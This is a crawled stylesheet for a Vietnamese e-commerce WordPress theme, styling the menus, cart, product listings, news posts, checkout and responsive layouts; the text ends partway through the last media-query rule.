request_url: https://soidatrangtri.vn/wp-content/themes/wsnpa/css/style.css?ver=1.0
body_size: 5544
content:
@import url("https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");
a{moz-transition:all .3s;ms-transition:all .3s;o-transition:all .3s;transition:all .3s;webkit-transition:all .3s}
a:hover,a:active,a:focus{text-decoration:none!important}
img{max-width: 100%;}
body{font-size: 15px;margin:0;font-family: 'Roboto', sans-serif; right: 0px;position: relative;}
body p{font-size:15px;margin:0;font-family: 'Roboto', sans-serif;}
.clear60{clear:both;height:60px}
.clear40{clear:both;height:40px}
.clear20{clear:both;height:20px}
.clear10{clear:both;height:10px}
.center{text-align:center}
.left{text-align:left}
.right{text-align:right}
.nopadding{padding:0!important}
.nomargin{margin:0}
.fullwidth{width: 100%;}
.clwhite{color: #fff;}
.clblack{color: #000;}
.bold{font-weight: 700;}
.flex{display: flex;align-items: center;}
.flex-n{display: flex;}
.flex-bw{display: flex;align-items: center;justify-content: space-between;}
.flex-wrap{display: flex;flex-wrap: wrap;}
.show1199{display: none;}
.show991{display: none;}
.show767{display: none;}
.show480{display: none;}
.row:before{content: unset;}
.editer div {
	width: 100%;
}
.editer img{
    height: auto !important;
	margin: 0px auto;
    display: block;
}
}
.header-top{
    background: #252525;
}
.clyel{
    color: #e9bf12;
}
.flex-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.top-search {
    display: inline-flex;
    height: 40px;
    width: 50px;
    align-items: center;
    justify-content: center;
    color: #e9bf12 !important;
    border-left: 1px solid #696868;
    border-right: 1px solid #696868;
}
.top-cart {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    padding: 0 20px;
    border-right: 1px solid #696868;
}
.bag-cart{
    color: #e9bf12;
    margin-right: 10px;
}
.giohang{
    color: #848484;
    margin-right: 5px;
    position: relative;
    top: 2px;
}
.soluong-cart{
    color: #e9bf12;
    position: relative;
    top: 2px;
}
.search-cart{
    position: relative;
}
#search-top .stylish-input-group .input-group-addon {
    background: none !important;
    border: none;
    border-radius: 0;
    padding-top: 0;
    padding-bottom: 0;
}
#search-top .stylish-input-group .form-control {
    border: none;
    background: none;
    box-shadow: unset;
    border-radius: 0;
    color: #e9bf12;
    height: 50px;
    width: 150px;
}
#search-top .stylish-input-group button{
    border: none;
    background: none;
    box-shadow: unset;
    border-radius: 0;
    color: #e9bf12;
    height: 50px;

}
#search-top {
    position: absolute;
    width: 200px;
    background: #252525;
    height: 50px;
    top: 100%;
    left: -150px;
    z-index: 98;
}
.animated-title{
    background: #e8e8e8;
    margin-bottom: 10px;
    text-align: center;
    padding: 5px;
}
.cart-top{
    position: absolute;
    width: 300px;
    top: 100%;
    right: 0;
    background: #fff;
    box-shadow: 0 1px 5px rgba(0,0,0,0.15);
    padding: 15px;
    z-index: 99;
}
.cart-img-details{
    margin-bottom: 10px;
    overflow: hidden;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    padding: 15px 0;
    padding-top: 5px;
}
.cart-img-photo{
    border: 1px solid #e5e5e5;
    float: left;
    position: relative;
    width: 64px;
    margin-right: 10px;
}
.cart-img-contaent{
    float: left;
    margin-left: 0;
    width: 157px;
}
.cart-img-details a{
    display: block;
}
.cart-img-contaent a{
    color: #000;
    font-size: 14px;
    font-weight: 400;
    line-height: 17px;
    margin: 0 0 5px;
}
.cart-img-contaent span{
    font-size: 14px;
    text-align: left;
    color: #e9bf12;
    font-weight: 400;
}
.pro-del {
    background: rgba(0,0,0,0) none repeat scroll 0 0;
    display: block;
    font-size: 18px;
    left: auto;
    position: absolute;
    right: 0;
    top: 5px;
    z-index: 1;
}
.pro-del a{
    color: #9d9d9d !important;
}
.cart-total {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 10px 0 15px 0;
}
.cart-total span{
    font-weight: 700;
}
.tongtien{
    margin-right: 10px;
    text-transform: uppercase;
}
.a-thanhtoan{
    display: inline-block;
    background: #777;
    color: #fff !important;
    padding: 10px 30px;
}
.a-thanhtoan:hover{
    background: #e9bf12;
}
.header-bottom{
    background: #000;
}
.ul-main-menu{
    display: flex;
    align-items: center;
    padding: 0;
    list-style-type: none;
    margin: 0;
}
.ul-main-menu > li > a {
    display: inline-flex;
    color: #e9bf12;
    text-transform: uppercase;
    font-weight: 500;
    padding: 0 25px;
    height: 90px;
    align-items: center;
}
.ul-main-menu > li > a > span{
    position: relative;
    display: block;
}
.ul-main-menu > li:hover > a > span:before{
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 2px;
    background: #e9bf12;
    top: 100%;
    left: 0;
}
.has-sub,
.has-sub-2{
    position: relative;
}
.ul-sub-menu{
    position: absolute;
    z-index: 9999;
    top: 100%;
    left: 25px;
    background: #000;
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 250px;
    display: none;
}
.ul-sub-menu > li > a{
    display: block;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    color: #e9bf12;
}
.ul-sub-menu > li:hover > a{
    text-decoration: underline !important;
}
.ul-sub-menu > li:last-child > a{
    border: none;
}
.has-sub:hover .ul-sub-menu{
    display: block;
}
.ul-sub-menu-2{
    position: absolute;
    z-index: 9999;
    top: 0%;
    left: 100%;
    background: #000;
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 250px;
    display: none;
    border-left: 1px solid #fff;
}
.ul-sub-menu-2 > li > a{
    display: block;
    padding: 10px;
    border-bottom: 1px solid #ccc;
    color: #e9bf12;
}
.ul-sub-menu-2 > li:hover > a{
    text-decoration: underline !important;
}
.ul-sub-menu-2 > li:last-child > a{
    border: none;
}
.has-sub-2:hover .ul-sub-menu-2{
    display: block;
}
.sub-menu-mb li.sub-menu-mb-2{
  background: #797979;
}
.has-sub a i{
    margin-left: 5px;
}
.main-banner{
    position: relative;
}
.main-banner .lSSlideOuter .lSPager.lSpg > li a {
    text-indent: unset;
    background: none;
    height: 30px;
    width: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    border-radius: 0;
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    overflow: unset;
}
.main-banner .lSSlideOuter .lSPager.lSpg > li{
    margin-left: 15px;
}
.main-banner .lSSlideOuter .lSPager.lSpg > li a:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    border: 2px solid #fff;
    border-radius: 0;
    transform: rotate(45deg);
}
.main-banner .lSSlideOuter .lSPager.lSpg {
    margin: 0 !important;
    position: absolute;
    bottom: 60px;
}
.main-banner .lSSlideOuter .lSPager.lSpg > li:hover a:before, 
.main-banner .lSSlideOuter .lSPager.lSpg > li.active a:before{
    background: #ecd3a1;
    z-index: -1;
    border: none;
}
.tit-pub{
    font-size: 25px;
    border-bottom: 0;
    color: #000;
    display: block;
    margin-top: 0;
    font-weight: 700;
    padding: 10px 0 7px;
    position: relative;
    text-transform: uppercase;
    text-align: center;
    margin: 0;
}
.tit-pub span {
    background: url(../images/dot.png) center center no-repeat;
    display: inline-block;
    height: 20px;
    padding: 0 200px 0 0;
    margin: 0 15px;
}
.spc-aside .nav-tabs > li{
    float: none;
    border-bottom: 1px solid #ccc;
    margin: 0;
}
.spc-aside .nav-tabs > li:last-child{
    border: none;
}
.spc-aside .nav-tabs > li > a {
    display: flex;
    align-items: center;
    border: none !important;
    background: none !important;
    margin: 0 !important;
    color: #000;
    border-radius: 0;
    padding: 5px 15px;
}
.spc-aside .nav-tabs {
    border: none;
    border: 1px solid #ccc;
}
.spc-icon{
    width: 50px;
    height: 50px;
    margin-right: 15px;
}
.spc-icon img,
.spc-icon-active img{
    object-fit: cover;
    width: 50px;
    height: 50px;
}
.spc-icon-active{
    width: 50px;
    height: 50px;
    margin-right: 15px;
}
.spc-icon-active{
    display: none;
}
.spc-aside .nav-tabs > li.active > a:before {
    bottom: 50%;
    left: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(102, 102, 102, 0);
    border-left-color: #e9bf12;
    border-width: 8px;
    margin-bottom: -8px;
}
.spc-aside .nav-tabs > li:hover > a,
.spc-aside .nav-tabs > li.active > a{
    background: #e9bf12 !important;
}
.spc-aside .nav-tabs > li:hover > a > .spc-icon-active,
.spc-aside .nav-tabs > li.active > a > .spc-icon-active{
    display: block;
}
.spc-aside .nav-tabs > li:hover > a > .spc-icon,
.spc-aside .nav-tabs > li.active > a > .spc-icon{
    display: none;
}
.items-product-img{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}
.items-product-img .img-pro:after {
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0);
    content: '';
    left: 0;
    top: 0;
    transition: all .3s linear 0;
    -moz-transition: all .3s linear 0;
    -webkit-transition: all .3s linear 0;
    -ms-transition: all .3s linear 0;
    -o-transition: all .3s linear 0;
    display: block;
}
.items-product-img .img-pro{
    display: block;
    position: relative;
}
.items-product:hover .items-product-img .img-pro:after{
    background: #757373;
    opacity: .6;
    border: 5px solid #fff; 
}
.ex-pro{
    position: absolute;
}
.muangay{
    display: inline-block;
    padding: 10px;
    border: 2px solid #fff;
    color: #fff;
    transition: all 0.5s;
    transform: scale(0) rotate(180deg);
}
.chitiet{
    display: inline-block;
    padding: 10px;
    border: 2px solid #fff;
    color: #fff;
    transition: all 0.5s;
    transform: scale(0) rotate(180deg);
}
.muangay:hover,.chitiet:hover{
    color: #fff;
    background: #e9bf12;
}
.items-product:hover .muangay,
.items-product:hover .chitiet{
    transform: scale(1) rotate(0deg);
    transition: all 0.5s;
}
.name-price{
/*     display: flex; */
    align-items: center;
    justify-content: space-between;
/*     padding: 10px 0; */
    margin-top: 20px;
    margin-bottom: 10px;
	height: 42px;
    overflow: hidden;
	text-align: center;
}
.name-pro{
    color: #000;
    width: calc(100% - 100px);
    text-transform: uppercase;
	font-weight: 600;
}
.name-pro:hover {
    color: #e9bf12;
}
.price-pro{
    color: #f4304c;
    width: 100px;
    text-align: right;
}
.items-product{
    cursor: pointer;
}
.control-spkm{
    text-align: center;
}
.excerpt_post {
	height: 84px;
    overflow: hidden;
}
.prev-spkm{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #e9bf12;
    color: #e9bf12;
    cursor: pointer;
}
.next-spkm{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #e9bf12;
    color: #e9bf12;
    cursor: pointer;
}
.next-spkm:hover,.prev-spkm:hover{
    color: #fff;
    background: #e9bf12;
}
.prev-splq{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #e9bf12;
    color: #e9bf12;
    cursor: pointer;
}
.next-splq{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #e9bf12;
    color: #e9bf12;
    cursor: pointer;
}
.next-splq:hover,.prev-splq:hover{
    color: #fff;
    background: #e9bf12;
}
.block-slider-spkm .name-price{
    flex-direction: column;
}
.block-slider-spkm .name-price .name-pro{
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
    text-transform: uppercase;
}
.block-slider-spkm .name-price .price-pro{
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}
.main-tz-partner {
    background: #f5f5f5;
}
.block-tz-partner{
    position: relative;
}
.prev-partner{
    position: absolute;
    left: -15px;
    top: calc(50% - 7px);
    color: #000;
    cursor: pointer;
}
.next-partner{
    position: absolute;
    right: -15px;
    top: calc(50% - 7px);
    color: #000;
    cursor: pointer;
}
.footer-top{
    background: #252525;
}
.add-ft{
    margin-bottom: 20px;
}
.add-ft-info{
    color: #acacac;
}
.list-ft {
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.list-ft > li > a{
    color: #acacac;
    margin-bottom: 20px;
    display: block;
}
.list-ft > li:hover > a{
    color: #e9bf12;
    padding-left: 5px;
    text-decoration: underline !important;
}
.cate-ftbt > a{
    margin-left: 15px;
}
.cate-ftbt > a:first-child{
    margin-left: 0;
}
.footer-bottom{
    background: #1d1d1d;
    padding: 15px 0;
}
.footer-bottom p{
    color: #acacac;
}
.footer-bottom p a{
    color: #fff;
}
.main-brea{
    padding: 20px 0;
    background: #f5f5f5;
}
.bre-ac{
    color: #e9bf12;
}
.tit-cateshop{
    background: #363533;
    color: #fff;
    margin: 0;
    padding: 20px 15px;
}
.tit-cateshop i{
    margin-right: 10px;
}
.has-sub-cateshop{
    position: relative;
}
.ul-cateshop {
    padding: 0;
    margin: 0;
    list-style-type: none;
    border: 1px solid #ccc;
}
.ul-cateshop > li > a{
    padding: 20px 15px;
    border-bottom: 1px solid #ccc;
    color: #000;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}
.ul-cateshop > li:last-child > a{
    border: none;
}
.squa-dot{
    display: block;
    width: 14px;
    height: 14px;
    background: url(../images/squa1.png) center center no-repeat;
    margin-right: 10px;
    position: relative;
    top: -2px;
}
.link-cateshop{
    width: calc(100% - 24px);
}
.ul-cateshop > li.active > a,
.ul-cateshop > li:hover > a{
    color: #e9bf12;
    transition: unset;
}
.ul-cateshop > li.active > a .squa-dot,
.ul-cateshop > li:hover > a .squa-dot{
    background: url(../images/squa2.png) center center no-repeat;
}
.ul-cateshop-sub {
    padding: 0;
    margin: 0;
    list-style-type: none;
    border: 1px solid #ccc;
    position: absolute;
    left: 100%;
    top: -1px;
    z-index: 100;
    width: 100%;
    background: #fff;
    display: none;
}
.ul-cateshop-sub > li > a{
    padding: 20px 15px;
    border-bottom: 1px solid #ccc;
    color: #000;
    text-transform: uppercase;
    display: flex;
    align-items: center;
}
.ul-cateshop-sub > li:last-child > a{
    border: none;
}
.ul-cateshop-sub > li:hover > a{
    color: #e9bf12;
    transition: unset;
}
.ul-cateshop-sub > li:hover > a .squa-dot{
    background: url(../images/squa2.png) center center no-repeat;
}
.has-sub-cateshop:hover .ul-cateshop-sub{
    display: block;
}
.block-new-pro {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 15px 0;
    border-bottom: 1px solid #ccc;
}
.img-new-pro{
    display: block;
    width: 80px;
    margin-right: 20px;
}
.info-new-pro{
    width: calc(100% - 100px);
}
.info-new-pro > a{
    display: block;
    color: #000;
    margin-top: 10px;
    margin-bottom: 5px;
}
.info-new-pro > span{
    color: #ff0000;
}
.info-new-pro > a:hover{
    color: #e9bf12;
}
.filter-order{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.order-top > a{
    display: inline-flex;
    width: 36px;
    height: 36px;
    align-items: center;
    justify-content: center;
    border: 1px solid #9c9c9c;
    color: #9c9c9c;
    margin-left: 10px;
}
.order-top > a:first-child{
    margin: 0;
}
.order-top > a.active,
.order-top > a:hover{
    color: #e9bf12;
    border: 1px solid #e9bf12;
}
.pagi{
    display: flex;
    align-items: center;
    justify-content: center;
}
.pagi > a{
    display: inline-flex;
    width: 40px;
    height: 40px;
    border: 1px solid #ccc;
    color: #ccc;
    border-radius: 50%;
    align-items: center;
    justify-content: center;
    margin: 0 5px;
}
.pagi > a.active,
.pagi > a:hover{
    color: #e9bf12;
    border: 1px solid #e9bf12;
    background: #e9bf12;
    color: #fff;
}
.list-dis .col-md-4{
    width: 100%;
}
.list-dis .items-product {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 30px;
}
.list-dis .items-product .items-product-img{
    width: 260px;
    margin-right: 15px;
}
.list-dis .items-product .name-price{
    width: calc(100% - 275px);
    flex-direction: column;
    margin: 0;
    align-items: baseline;
}
.list-dis .items-product .name-price .name-pro{
    font-size: 24px;
    margin-bottom: 10px;
}
.list-dis .items-product .name-price .price-pro{
    text-align: left;
}
.list-dis .items-product .ex-pro{
    display: none;
}
.list-dis .items-product:hover .items-product-img .img-pro:after{
    content: unset;
}
.exten-list-dis{
    display: none;
}
.list-dis .exten-list-dis{
    display: block;
}
.list-dis .exten-list-dis .muangay{
    padding: 10px 30px;
    background: #e9bf12;
    color: #fff;
    margin: 15px 0;
    border: 2px solid #e9bf12;
    text-transform: uppercase;
    transform: unset;
    transition: unset;
}
.list-dis .exten-list-dis .chitiet{
    padding: 10px 25px;
    border: 2px solid #e9bf12;
    color: #e9bf12;
    text-transform: uppercase;
    margin: 15px 0;
    transform: unset;
    transition: unset;
}
.list-dis .exten-list-dis .chitiet:hover{
    color: #fff;
}
.as-news-name{
    color: #000;
    display: block;
    margin-top: 10px;
}
.as-news-name:hover{
    color: #e9bf12;
}
.as-news-date{
    color: #909090;
}
.li-as-news{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dashed #ccc;
}
.news-img{
    display: flex;
    position: relative;
    align-items: center;
    justify-content: center;
}
.news-img:hover:after{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    background: rgba(0, 0, 0, 0.5);
}
.a-view{
    width: 60px;
    height: 60px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: #e9bf12;
    position: absolute;
    border-radius: 50%;
    font-size: 20px;
    z-index: 999;
}
.tit-news{
    color: #000;
    font-size: 22px;
    display: block;
    margin: 15px 0;
}
.tit-news:hover{
    color: #e9bf12;
}
.author-date > span{
    margin-right: 15px; 
    color: #e9bf12;
}
.author-date > span:last-child{
    margin-right: 0; 
}
.author-date > span > i{
    color: #ccc;
    margin-right: 5px;
}
.author-date,
.des-news{
    margin-bottom: 15px;
}
.read-more{
    border: 2px solid #e9bf12;
    color: #e9bf12;
    text-transform: uppercase;
    display: inline-block;
    margin: 0px;
    padding: 10px 40px;
}
.read-more:hover{
    background: #e9bf12;
    color: #fff;
}
.block-news{
    border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
    margin-bottom: 30px;
}
.social-post > a{
    display: inline-flex;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #e9bf12;
    border: 1px solid #e1e1e1;
    align-items: center;
    justify-content: center;
    margin-left: 7px;
}
.social-post > a:hover{
    background: #e9bf12;
    color: #fff;
}
.binhluan .form-group p{
    margin-bottom: 5px;
}
.btn-gui{
    display: inline-block;
    padding: 10px 30px;
    background: #333;
    color: #fff;
    border: none;
}
.social-lh .add-ft-icon{
    color: #fff;
    background: #e9bf12;
}
.slider-sanpham .lSSlideOuter .lSPager.lSGallery img{
    border: 1px solid #ccc;
}
.slider-sanpham .lSSlideOuter .lSPager.lSGallery li.active, 
.slider-sanpham .lSSlideOuter .lSPager.lSGallery li:hover{
    border-radius: 0;
}
#imageGallery .lslide img{
    border: 1px solid #ccc;
    border-right: 2px solid #ccc;
}
.tinhtrang{
    margin: 10px 0;
}
.gia-sp{
    color: #f4304c;
    font-size: 24px;
}
.gia-sp-old{
    font-size: 20px;
    color: #ccc;
    text-decoration: line-through;
    margin-bottom: 10px;
}
.des-spct {
    margin-bottom: 30px;
}
.quanti-buy {
    display: flex;
    align-items: center;
}
.soluong{
    position: relative;
    display: flex;
    align-items: center;
}
.button-control {
    display: flex;
    flex-direction: column;
    margin-left: 5px;
    height: 45px;
    justify-content: space-between;
}
.soluong input{
    height: 45px;
    text-align: center;
    width: 100px;
    border: 1px solid #ccc;
}
.button-control button{
    background: none;
    border: 1px solid #ccc;
}
.muangaysp{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    height: 45px;
    background: #e9bf12;
    padding: 0 30px;
    margin-left: 30px;
    text-align: center;
}
.muangaysp:hover{
    background: #ccc;
    color: #fff;
}
.goidathang {
    display: inline-flex;
    align-items: center;
    background: #000;
    padding: 10px 20px;
    border-radius: 6px;
    margin-top: 30px;
}
.dhn-phone{
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    border-radius: 50%;
    color: #fff;
}
.dhn-ct{
    text-align: center;
    margin-left: 15px;
}
.dhn-ct > a{
    color: #fff;
    font-size: 18px;
}
.dhn-ct > a > span{
    font-size: 15px;
}
.dhn-ct:hover > a{
    text-decoration: underline !important;
}
.social-spct{
    margin-top: 20px;
}
.social-spct .social-post > a{
    margin-left: 0;
    margin-right: 7px;
}
.tab-thongtin-sp .nav-tabs>li.active>a, 
.tab-thongtin-sp .nav-tabs>li.active>a:focus, 
.tab-thongtin-sp .nav-tabs>li.active>a:hover{
    border: none;
    color: #e9bf12;
    border-bottom: 2px solid #e9bf12 !important;
}
.tab-thongtin-sp .nav-tabs>li>a{
    background: none !important;
    margin: 0;
    border: 2px solid transparent !important;
    text-transform: uppercase;
    font-size: 18px;
    padding: 7px 20px;
    color: #000;
}
.tab-thongtin-sp .nav-tabs {
    border-bottom: 2px solid #ddd;
}
.tags > a{
    display: inline-block;
    border: 1px solid #ccc;
    padding: 5px 10px;
    margin-right: 10px;
    color: #000;
}
.tags > a:hover{
    background: #e9bf12;
    color: #fff;
}
.tab-thongtin-sp .tab-content {
    border: 1px solid #ccc;
    padding: 20px;
}
.editer table tr td{
    padding: 10px;
}
.bang-giohang table tr td{
    border: 1px solid #ccc;
    padding: 10px;
    text-align: center;
}
.bang-giohang table tr td img{
    width: 100px;
}
.bang-giohang table tr,
.bang-giohang table{
    border: 1px solid #ccc;
}
.bang-giohang table{
    width: 100%;
}
.bang-giohang table tr td .soluong{
    justify-content: center;
}
.all-ct-cart{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px;
    border: 1px solid #ccc;
    border-top: none;
}
.a-all-ctc {
    background: #e9bf12;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: 500;
    display: inline-block;
}
.a-all-ctc:hover{
    background: #000;
    color: #fff;    
}
.total-tt {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.total-tt > span {
    border: 1px solid #ccc;
    padding: 15px 20px;
    font-weight: 700;
}
.total-tt > span:first-child{
    border-right: none;
}
.total-tt > span:last-child{
    color: #bda87f;
}
.right-tt{
    text-align: right;
}
.right-tt .btn-gui:hover{
    color: #fff;
    background: #e9bf12;
}
.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none;
    background: #e9bf12 !important;
    border: none;
    border-radius: 50%;
    height: 50px;
    padding: 0;
    width: 50px;
    z-index: 999;
}
.back-to-top span {
    position: relative;
    top: 15px;
}
.block-bgh{
    overflow: auto;
}
.old-price{
    color: #ccc;
    text-decoration: line-through !important;
}
.sale-sp{
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    background: #ff0000;
    color: #fff;
    padding: 5px 10px;
    z-index: 99;
}
.fanpage-fb{
    overflow: hidden;
}
.has-sub-asi{
    position: relative;
}
.ul-sub-asi {
    position: absolute;
    left: 100%;
    top: -1px;
    width: 100%;
    list-style-type: none;
    border: 1px solid #ccc;
    padding: 0;
    z-index: 100;
    background: #fff;
    display: none;
}
.ul-sub-asi > li > a{
    display: block;
    padding: 10px 15px;
    color: #000;
}
.ul-sub-asi > li{
    border-bottom: 1px solid #ccc;
}
.ul-sub-asi > li:last-child{
    border-bottom: none;
}
.ul-sub-asi > li:hover > a{
    background: #e9bf12 !important;
}
.has-sub-asi:hover .ul-sub-asi{
    display: block;
}
.hotline-ft{
    position: fixed;
    top: auto;
    bottom: 70px;
    z-index: 99;
}
.hotline-ft-2{
    position: fixed;
    top: auto;
    bottom: 20px;
    z-index: 99;
}
.hotline-ft a, 
.hotline-ft-2 a{
    display: flex;
    align-items: center;
    width: 200px;
    background: #ff0000;
    color: #fff;
    padding: 5px 10px;
    font-size: 20px;
    font-weight: 600;
}
.hotline-ft a i, 
.hotline-ft-2 a i{
    color: #ff0000;
    background: #fff;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 50%;
    margin-right: 5px;
    font-size: 13px;
}
.ship-pay {
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 15px;
}
.radio-vc {
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
    cursor: pointer;
    color: #737373;
    font-weight: unset;
    margin-right: 5px;
}
.radio-vc input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.radio-vc input:checked~.checkmark {
    background-color: #2196F3;
}
.checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 20px;
    background-color: #eee;
    border-radius: 50%;
}
.radio-vc input:checked~.checkmark:after {
    display: block;
}

.radio-vc .checkmark:after {
    top: 7px;
    left: 7px;
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: white;
}
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}
.ship-pay .mota-giaohang {
    background: #f8f8f8;
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    padding: 15px;
    margin: 0;
    bottom: -15px;
    border-radius: 0 0 4px 4px;
}
.ship-pay > div {
    margin: 10px 0;
}
.gio-hang-dh > h4 {
    padding: 30px 0;
    margin: 0;
    border-bottom: 1px solid #ddd;
}
.list-dh-pay {
    padding: 30px 0;
}
.items-spdh {
    margin-bottom: 15px;
}
.img-name-spdh {
    width: calc(100% - 90px);
    display: flex;
    align-items: center;
}
.gia-spdh {
    width: 90px;
    text-align: right;
}
.img-spdh {
    width: 50px;
    height: 50px;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-right: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.img-spdh img {
    width: 50px;
    object-fit: cover;
}
.sl-sphd {
    position: absolute;
    z-index: 9;
    top: -10px;
    right: -10px;
    background: #5a96c8;
    width: 20px;
    height: 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    color: #fff;
    font-size: 12px;
}
.name-spdh {
    width: calc(100% - 65px);
}
.magiamgia {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 15px 0;
}
.btn-mgg {
    height: 34px;
    width: 90px;
    font-size: 13px;
    background: #357ebd;
    border: 1px solid #357ebd;
    border-radius: 4px;
    margin-left: 20px;
    color: #fff;
}
.tamtinh {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
}
.total-dh {
    padding: 10px 0;
}
.all-dh {
    padding: 8px 40px;
    background: #357ebd;
    border: 1px solid #357ebd;
    color: #fff;
    border-radius: 4px;
    font-size: 16px;
}
.logo img {
    height: 86px;
}
.items-product-img img {
    max-height: 255px;
	height: auto;
    width: 100%;
    min-height: 191px;
}
.li-as-news img {
    width: 100%;width: 200px;
    height: auto;
}
.slider-partner img {
    width: 100%;
    height: auto;
}
.slide-top .owl-item img {
	width: 100%;
    height: auto;
}

@media (max-width: 1199px){
    .show1199{display: block;}
    .hide1199{display: none;}
    #imageGallery .lslide img{
        border-right: 1px solid #ccc;
    }
    .ul-main-menu > li > a{
        padding: 0 20px;
    }
}

@media (max-width: 991px){
    .show991{display: block;}
    .hide991{display: none;}
    body{transition: all 0.3s;}
    .sidenav {
        height: 100%;
        width: 0;
        position: fixed;
        top: 0;
        right: 0;
        overflow-x: hidden;
        transition: 0.3s;
        z-index: 99999;
        background: #000;
    }
    .sidenav .closebtn {
        font-size: 25px;
        display: block;
        align-items: center;
        width: 40px;
        background: #f5821f;
        color: #fff;
        margin: 0 auto;
        text-align: center;
        padding: 5px 0;
    }
    .menu-mobile {
        padding: 8px 0;
        text-decoration: none;
        color: #818181;
        transition: 0.3s;
        list-style-type: none !important;
    }
    .menu-mobile li {
        margin: 0;
        background: unset;
        border: none;
        border-radius: 0;
        box-shadow: unset;
        border-bottom: 1px solid #696868;
    }
    .menu-mobile a {
        padding: 15px 0 15px 20px;
        display: inline-block;
        width: calc(100% - 50px);
        color: #e9bf12;
        font-weight: 700;
        font-size: 17px;
    }
    .menu-mobile .sub-menu-mb .phelp a:first-child{
        padding: 15px 0 15px 20px;
        width: calc(100% - 50px);
    }
    .menu-mobile .sub-menu-mb a{
        width: 100%;
        padding: 15px 20px;
    }
    .hassub-mb .phelp .a-icon {
        position: absolute;
        right: 15px;
        top: calc(50% - 7.5px);
        z-index: 9999;
        text-align: center;
        width: 20px;
        padding: 0;
    }
    .phelp {
        position: relative;
    }
    .phelp > a:first-child{
        border-right: 1px solid #696868;
    }
    .sub-menu-mb{
        padding: 0;
        list-style-type: none;
        margin: 0;
    }
    .sub-menu-mb > li{
        border-top: 1px solid #696868;
        border-bottom: none;
        background: #424242;
    }
    .sub-menu-mb > li:last-child{
        border-bottom: none;
    }
    .push-left {
        position: relative;
        right: 280px;
        transition: all 0.3s;
        left: unset;
    }
    .menu-mobile li:not(.hassub-mb) a{
        width: 100%;
        padding: 15px 20px;
    }
    .flex-order{
        display: flex;
        flex-wrap: wrap;
    }
    .order-1{
        order: 1;
        width: 100%;
    }
    .order-2{
        order: 2;
        width: 100%;
    }
    .block-bgh table{
        width: 1140px;
    }
    .ul-cateshop-sub,.ul-sub-asi{
        display: none !important;
    }
}

@media (max-width: 767px){
    .show767{display: block;}
    .hide767{display: none;}
    .main-banner .lSSlideOuter .lSPager.lSpg{
        bottom: 20px;
    }
    .tit-pub span{
        padding: 0 50px 0 0; 
    }
    .footer-bottom .flex-bw{
        flex-direction: column-reverse;
        text-align: center;
    }
    .all-ct-cart{
        flex-direction: column;
    }
    .right-allcart{
        margin-top: 10px;
    }
    .slider-sanpham .lSSlideOuter .lSPager.lSGallery img{
        width: 100%;
    }
}

@media (max-width: 480px){
    .show480{display: block;}
    .hide480{display: none;}
    .clear40{height: 20px;}
    .fwmb{width: 100%;}
    .main-banner .lSSlideOuter .lSPager.lSpg > li a{
        width: 20px;
        height: 20px;
        font-size: 12px;
    }
    .main-banner .lSSlideOuter .lSPager.lSpg > li{
        margin-left: 5px;
    }
    .tit-pub span{
        display: none;
    }
    .a-all-ctc{
        width: 100%;
        text-align: center;
    }
    .right-allcart{
        width: 100%;
        margin: 0;
    }
    .right-allcart .a-all-ctc{
